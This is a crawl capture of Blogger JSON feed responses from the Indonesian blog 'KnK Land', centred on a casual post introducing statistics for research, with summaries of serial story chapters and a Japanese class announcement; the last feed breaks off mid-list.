Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=480\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=479\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default?alt=json-in-script\u0026start-index=481\u0026max-results=1"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"480"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-6855253911628135983"},"published":{"$t":"2018-01-06T11:34:00.001+08:00"},"updated":{"$t":"2018-01-06T11:41:06.936+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Matematikamampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Setantistika"}],"title":{"type":"text","$t":"Statistika untuk Penelitian"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtOjeofyLINki5vdq0qY2M1j89lh3smoY4zZLNGxRKus9pZB10yh4Z1qyvzpA4Lhr8MBbvShj5VxqhIagELIzqfnN6pF_0mt0t06pRLn-slOJKlLruB-B_CAg2PSCDm02sa84-FMYTD2Q\/s1600\/statis.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"432\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtOjeofyLINki5vdq0qY2M1j89lh3smoY4zZLNGxRKus9pZB10yh4Z1qyvzpA4Lhr8MBbvShj5VxqhIagELIzqfnN6pF_0mt0t06pRLn-slOJKlLruB-B_CAg2PSCDm02sa84-FMYTD2Q\/s320\/statis.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nYo semua~! Ketemu lagi sama mimin yang teliti lagi sok tau, mimin K. Tentu saja, masih di blog kesayangan qta yang tercinta ini, KnK Land. Kali ini mimin bakal ngebahas tentang statistika. Apa itu statistika? Kenapa mimin ngebahas tentang statistika? Yah, terserah mimin mau nulis apa yang penting bisa menuhin blog ini dengan tulisan. Nah, daripada lama ngebacot di paragraf 1, mending qta pindah ke paragraf 2. Cekidot.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStatistika sangat penting dalam penelitian. Mau meneliti tinggi badan rata2 nenek2 butuh statistika, mau meneliti seberapa hebatnya anak kecil \u003Ca href=\"http:\/\/www.knkland.com\/2017\/09\/bacaan-imalah.html\"\u003Eberbohong\u003C\/a\u003E butuh statistika, mau meneliti persentase jumlah orang buta \u003Ca href=\"http:\/\/www.knkland.com\/2016\/05\/blog-post.html\"\u003Ewarna\u003C\/a\u003E juga butuh statistika. Trus, apa itu statistika? Apakah sejenis genre \u003Ca href=\"http:\/\/www.knkland.com\/2017\/10\/download-batch-anime-one-piece-nanti.html\"\u003Eanime\u003C\/a\u003E? Apakah termasuk dalam instrumen? Hmm, semua itu gak bakal terjawab di postingan ini karena pertanyaan itu cuma pemanis postingan saja. Okeh, tama2 apa itu statistika?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStatistika berasal dari bahasa Latin \"status\", atau bahasa Yunani \"Statizien\", atau bahasa Inggris \"State\" yang artinya negara ato kesatuan politik. Nah, loh kok artinya negara sih? Tentu saja, latar belakangnya statistika yakni dulunya statistika hanya digunakan untuk kepentingan administratif negara misalnya perhitungan pajak, ataupun hal2 lainnya yang berhubungan dengan negara. Nah, skarang statistika udah berubah jauh dari yang dulunya hanya digunakan untuk kepentingan pengurusan negara, sekarang digunakan untuk berbagai macam penelitian. Statistika diartikan sebagai ilmu yang mempelajari tentang cara ato metode dalam mengumpul, meringkas, menganalisis, dan menyajikan data, serta menarik kesimpulan dari data yang ada.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStatistika sangat penting dalam melakukan penelitian. Dimulai dari menentukan sampel dari sekian banyak populasi, hingga dalam menganalisis data memerlukan yang namanya statistika. Yah, untuk pembahasan lebih lanjut tentang metode2nya bisa ente request di komen biar mimin postingkan atau langsung saja cari di google.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAda dua macam setatistika (sengaja tulis \"setatistika\" biar yang copas harus edit wkwk), yakni setatistika deskriptif dan setatistika inferensi. Setatistika deskriptif hanya mencakup pengumpulan, pengolahan, hingga penyajian data. Adapun, untuk menganalisis serta mengambil kesimpulan ada pada setatistika inferensi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNah, itulah ringkasan singkat tentang setatistika. Semoga ente paham dan lebih banyak belajar lagi. Kalo ada yang salah mohon cimiumiu (Corret Me If I Wrong). Semoga postingan ini bergizi untuk ente2 semua serta memperbanyak pengunjung di blog ini hehe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJangan lupa juga kunjungi blog ini:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/freelearningji.wordpress.com\/\"\u003Ehttps:\/\/freelearningji.wordpress.com\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBlog ini hanya blog random yang mimin temukan. Dan ingat \"Knowledge, Is The Right of ALL PEOPLE\". Quote inilah yang bikin mimin promosi blog random ini di KnK Land, hehe. Meskipun blognya udah gak update, tidak ada salahnya mencurry ilmu di blog itu. Oh yah, blog itu terdapat ilmu tentang statistika serta penggunaan software SPSS. Semoga bermanfaat. Kalo ada yang mau dipromosiin blognya, channel youtubenya, akun sosmednya, dll, silahkan request di komen ^_^ Okey? Nah, sekian postingan mimin, papay~!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJangan lupa juga\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2017\/10\/kumpulan-animasi-gif-yang-menunjukkan.html\"\u003ELiat kumpulan animasi gif yang menunjukan cara kerja sesuatu\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2017\/09\/makalah-pancasila-dalam-konteks-sejarah.html\"\u003EBaca makalah Pancasila dalam Konteks Sejarah Perjangan Bangsa Indonesia\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.knkland.com\/2017\/12\/bermain-game-e-card-emperor-card-sudah.html\"\u003EBermain Game Emperor Card\u003C\/a\u003E\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/6855253911628135983\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2018\/01\/statistika-untuk-penelitian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/6855253911628135983"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/6855253911628135983"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2018\/01\/statistika-untuk-penelitian.html","title":"Statistika untuk Penelitian"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtOjeofyLINki5vdq0qY2M1j89lh3smoY4zZLNGxRKus9pZB10yh4Z1qyvzpA4Lhr8MBbvShj5VxqhIagELIzqfnN6pF_0mt0t06pRLn-slOJKlLruB-B_CAg2PSCDm02sa84-FMYTD2Q\/s72-c\/statis.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/summary?alt=json-in-script&orderby=updated&start-index=274&max-results=3&callback=randomPosts
body_size: 3105
content:
// API callback
randomPosts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen pikiran"},{"term":"Akuntansi"},{"term":"Andro"},{"term":"Bitcoin"},{"term":"Catur"},{"term":"Desain"},{"term":"Dogecoin"},{"term":"Faucet"},{"term":"Film"},{"term":"Komunisme"},{"term":"Kripikserem"},{"term":"PerjalananAkal"},{"term":"Quran"},{"term":"Review"},{"term":"Setantistika"},{"term":"SoSial"},{"term":"Tempat wisata"},{"term":"Akidah"},{"term":"CaturDummies"},{"term":"Desktop"},{"term":"Jurnal"},{"term":"Makalah"},{"term":"Megaman"},{"term":"Meme"},{"term":"PosInggris"},{"term":"Atheis"},{"term":"Bangunan"},{"term":"Cerpeng"},{"term":"Flash"},{"term":"Gharib"},{"term":"Infographic"},{"term":"Internet"},{"term":"Kerajaan"},{"term":"Kewarganegaraan"},{"term":"Komputer"},{"term":"Neo-Nazi"},{"term":"Olahraga"},{"term":"Spooky Emerald"},{"term":"TIPSTRIK"},{"term":"Tajwid"},{"term":"Tekateki"},{"term":"Thesky"},{"term":"arsitek"},{"term":"AHA"},{"term":"Agnostik"},{"term":"Animasi"},{"term":"Bahasajerman"},{"term":"Fangame"},{"term":"Hari"},{"term":"Hokom"},{"term":"MATLAB"},{"term":"Otomotif"},{"term":"Pancasila"},{"term":"Piaraan"},{"term":"Python"},{"term":"Rumah2an"},{"term":"SMK"},{"term":"Unbelievers"},{"term":"Wibu"},{"term":"Wiki"},{"term":"Yugioh"},{"term":"ArtikelSumbangan"},{"term":"Bahasacina"},{"term":"Bahasalatin"},{"term":"Bahasaprancis"},{"term":"Bahasarusia"},{"term":"Bahasaswedia"},{"term":"Bahasayunani"},{"term":"Biografi"},{"term":"Call of Duty Mobile"},{"term":"Data"},{"term":"Deis"},{"term":"Dong"},{"term":"Epfupitea"},{"term":"HarvestMoon"},{"term":"Ide"},{"term":"Instagram"},{"term":"KelasOnline"},{"term":"Kuisku"},{"term":"Kursus"},{"term":"Makanan"},{"term":"Makhlukkeren"},{"term":"Manga Review"},{"term":"Mbahgoogle"},{"term":"Mining"},{"term":"Musykilat"},{"term":"Puisisyair"},{"term":"Romhack"},{"term":"SUKSES"},{"term":"Stickman"},{"term":"TKJ"},{"term":"Tencent Game. Activision"},{"term":"URI"},{"term":"VarianCatur"},{"term":"marxisme"},{"term":"photoshop"}],"title":{"type":"text","$t":"KnK Land"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/summary?alt=json-in-script\u0026start-index=274\u0026max-results=3\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/summary?alt=json-in-script\u0026start-index=271\u0026max-results=3\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/summary?alt=json-in-script\u0026start-index=277\u0026max-results=3\u0026orderby=updated"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"815"},"openSearch$startIndex":{"$t":"274"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-6743998170315657126"},"published":{"$t":"2019-11-06T08:40:00.004+08:00"},"updated":{"$t":"2020-08-13T23:03:42.137+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kisah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spooky Emerald"}],"title":{"type":"text","$t":"Spooky Emerald - Chapter 2 (Kehidupan Baru)"},"summary":{"type":"text","$t":"\u0026lt;\u0026lt;Chapter 1 (Kematian Milyaran Orang) \n\nDunia ini sangatlah membosankan. Setiap hari, bangun pagi, sarapan, pergi bekerja. Rutinitas tiap hari selalu sama tanpa henti kecuali pada hari libur. Setelah pulang kerja, bermain video game barsama adikku, makan malam, kemudian tidur. Sungguh kehidupan yang sangat membosankan.\nSemenjak orang tua kami meninggal dunia akibat kanker, sebagai seorang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/6743998170315657126\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2019\/11\/spooky-emerald-chapter-2-kehidupan-baru.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/6743998170315657126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/6743998170315657126"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2019\/11\/spooky-emerald-chapter-2-kehidupan-baru.html","title":"Spooky Emerald - Chapter 2 (Kehidupan Baru)"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-8708910224078270013"},"published":{"$t":"2019-08-24T20:08:00.001+08:00"},"updated":{"$t":"2020-08-13T23:02:06.956+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kisah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spooky Emerald"}],"title":{"type":"text","$t":"Spooky Emerald - Chapter 1 (Kematian Milyaran Orang)"},"summary":{"type":"text","$t":"Hari itu, hujan turun sangatlah deras. Seperti biasa aku selalu menatap hujan dari jendela kamarku yang sempit ini. Sambil meminum cokelat panas kadaluarsa 5 hari lagi yang baru saja aku temukan di tong sampah. Huff, hari yang melelahkan.\nSudah 3 tahun lebih listrik dicabut dari rumahku yang penuh debu dan sarang laba-laba ini. Ini bukan tanpa alasan. Hal ini terjadi karena rumah ini sudah tidak "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/8708910224078270013\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2019\/08\/spooky-emerald-chapter-1-kematian.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/8708910224078270013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/8708910224078270013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2019\/08\/spooky-emerald-chapter-1-kematian.html","title":"Spooky Emerald - Chapter 1 (Kematian Milyaran Orang)"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898.post-2122689185645823984"},"published":{"$t":"2020-07-15T19:38:00.001+08:00"},"updated":{"$t":"2020-07-15T19:38:30.822+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahasa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahasawibu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KelasOnline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kursus"}],"title":{"type":"text","$t":"JAPANESE CLASS FOR BEGINNER (Pendaftaran 15 Juli-18 Juli 2020)"},"summary":{"type":"text","$t":"\n\n\n\n\nJAPANESE CLASS FOR BEGINNER \n\nKELAS BAHASA JEPANG UNTUK PEMULA\n\n\n\nTeman-teman\n selama dirumah aja jangan sampai menghambat kalian untuk tetap belajar \ndan mendapat ilmu pengetahuan baru. Teman-teman punya minat belajar \nbahasa Jepang? Tapi bingung harus mulai darimana?\n\n\n\nKalau\n gitu ini kesempatan bagus untuk kalian. Selain kalian dapat belajar \nbahasa Jepang secara intensif, dikelas ini "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.knkland.com\/feeds\/2122689185645823984\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/07\/japanese-class-for-beginner-pendaftaran.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/2122689185645823984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4774564364560226898\/posts\/default\/2122689185645823984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.knkland.com\/2020\/07\/japanese-class-for-beginner-pendaftaran.html","title":"JAPANESE CLASS FOR BEGINNER (Pendaftaran 15 Juli-18 Juli 2020)"}],"author":[{"name":{"$t":"Admin K"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08208095311162072859"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0\/s83\/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-Z9z1Rjs5-bca0C_KszGj9Qv43l40ImiJYVbQxvXpuMK5T5d4YmCQgawa_fgNTXe5kIoXggVV9vwJg87BLxuDhhuMdPUIxPjxnqTnubGjGbVPeSnHaTHwVPivMk0wm5uUyDnSHqziLjo\/s72-c\/IMG-20200715-WA0020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.knkland.com/feeds/posts/default?alt=json-in-script&start-index=278&max-results=1&callback=random_posts
body_size: 4189
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4774564364560226898"},"updated":{"$t":"2026-01-11T23:50:26.107+08:00"},"category":[{"term":"Matematikamampus"},{"term":"Info"},{"term":"Download"},{"term":"Mencurry"},{"term":"Kisah"},{"term":"Tips"},{"term":"Posingkat"},{"term":"Game"},{"term":"Tutorial"},{"term":"Program"},{"term":"Bahasa"},{"term":"Buku"},{"term":"Lain"},{"term":"CaraMain"},{"term":"Caramelt"},{"term":"Daftar"},{"term":"Light Novel"},{"term":"Novel"},{"term":"Start Point"},{"term":"Web Novel"},{"term":"Video"},{"term":"Pokemon"},{"term":"Bahasaarab"},{"term":"Filsafat"},{"term":"Humor"},{"term":"Kodekodean"},{"term":"Kimiaboom"},{"term":"Artikata"},{"term":"Project"},{"term":"Bahasaindo"},{"term":"Duit"},{"term":"Fisiksa"},{"term":"Kanokis"},{"term":"Logika"},{"term":"Sejarah"},{"term":"Seniituledakan"},{"term":"ohmongkosong"},{"term":"Tekno"},{"term":"Tools"},{"term":"Bahasainggris"},{"term":"Dunya"},{"term":"Ekonomi"},{"term":"Fikih"},{"term":"ROM"},{"term":"ceritaabal"},{"term":"Anime"},{"term":"Bahasawibu"},{"term":"Biologong"},{"term":"Dongengbelaka"},{"term":"Fakta"},{"term":"Komik"},{"term":"Agama"},{"term":"Blogging"},{"term":"Foto"},{"term":"Musik"},{"term":"Sehatwalafiat"},{"term":"Ebook"},{"term":"Indonesia"},{"term":"Lifehack"},{"term":"Macem2"},{"term":"Shogi"},{"term":"Kece"},{"term":"Resep"},{"term":"Sosmed"},{"term":"Gaje"},{"term":"Kamus"},{"term":"OnePiece"},{"term":"Kekuatancinta"},{"term":"Psikologi"},{"term":"Republik Rakyat Tiongkok"},{"term":"Tutorgakadakerjaan"},{"term":"Why?"},{"term":"Cryptocurrency"},{"term":"Hadits"},{"term":"How?"},{"term":"Iven"},{"term":"Lokasi"},{"term":"Orang"},{"term":"PowerPoint"},{"term":"Pramuka"},{"term":"Ucup"},{"term":"Wallpaper"},{"term":"ceritaabalchar"},{"term":"eksperimen 